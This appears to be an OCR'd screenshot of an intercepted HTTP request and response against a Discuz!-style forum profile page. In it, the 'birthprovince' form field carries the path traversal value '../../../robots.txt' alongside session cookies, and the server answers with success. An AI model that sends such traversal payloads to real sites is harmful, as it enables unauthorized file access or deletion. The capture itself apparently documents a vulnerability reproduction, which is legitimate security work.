 Request
Pretty Raw Hex \n
F680D0 ; AuthSession =
dnVsaHVi0jYyOEM0MDJB0oljo4oVft2u5sw3sssJWSKDWM
HM; sd0_sid =48cBVE ; sd0_visitedfid =2;
gegs_2132_saltkey =GbtBMauG ;
gegs_2132_lastvisit =1653360924 ; gegs_2132_sid =
wlxlpl ; gegs_2132_sendmail =1;
gegs_2132_seccode =1.0e02c970ac8119be8b ;
gegs_2132_ulastactivity =
ce99YUkqo%2FAM3XjSHEFiq60z0UsK0pLBzGQFK12sYSsc
siPeKXex ; gegs_2132_auth =
2a35tPPeRSlkk6%2B5bx0NyD%2FhnrAy%2Fzi2ZVbYUXUd
Bbr%2BUGiUpc7bRyCW0jbmsy3uDUpbR8pzBRy6HFZeZGTS
; gegs_2132_nofavfid =1;
gegs_2132_onlineusernum =1;
gegs_2132_noticeTitle =1; gegs_2132_lastact =
1653372198%09home.php%09spacecp
2 Connection : close
3
4 ------WebKitFormBoundaryPFvXyxL45f34L12s
5 Content-Disposition : form-data ; name ="formhash
"
6
7 84a64eb0
8 ------WebKitFormBoundaryPFvXyxL45f34L12s
9 Content-Disposition : form-data ; name ="
birthprovince "
0
1 ../../../robots.txt
2 ------WebKitFormBoundaryPFvXyxL45f34L12s
3 Content-Disposition : form-data ; name ="
profilesubmit "
4
5 1
6 ------WebKitFormBoundaryPFvXyxL45f34L12s--
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Tue, 24 May 2022 06:08:40 GMT
3 Server : Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/5.5.38
5 Set-Cookie : gegs_2132_lastact =
1653372520%09home.php%09spacecp ; expires=Wed,
25-May-2022 06:08:40 GMT; Max-Age=86400; path=/
6 Content-Length : 64
7 Connection : close
8 Content-Type : text/html; charset=utf-8
9
10 <script type ="text/javascript ">
parent .show_success ('');
</script >